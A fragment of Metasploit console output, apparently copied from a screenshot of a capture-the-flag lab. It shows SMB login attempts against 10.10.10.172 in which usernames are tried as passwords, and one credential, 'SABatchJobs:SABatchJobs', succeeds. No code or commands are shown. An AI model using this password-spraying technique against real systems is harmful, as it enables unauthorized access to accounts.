 msfconsole
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 /ho... ⌘5 ..me... ⌘6 /ho... ⌘7 +
an',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\AAD_987d7f2f57d2:',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:mhope',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:Guest',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:AAD_987d7f2f57d2
',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:mhope',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:SABatchJobs',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:svc-ata',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:svc-bexec',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:svc-netapp',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:dgalanos',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:roleary',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:smorgan',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\mhope:',
[+] 10.10.10.172:445      - 10.10.10.172:445 - Success: '.\SABatchJobs:SABatchJo
bs'
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\svc-ata:svc-ata',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\svc-ata:Guest',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\svc-ata:AAD_987d7f2f57
d2',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\svc-ata:mhope',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\svc-ata:SABatchJobs',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\svc-ata:svc-ata',
[-] 10.10.10.172:445      - 10.10.10.172:445 - Failed: '.\svc-ata:svc-bexec',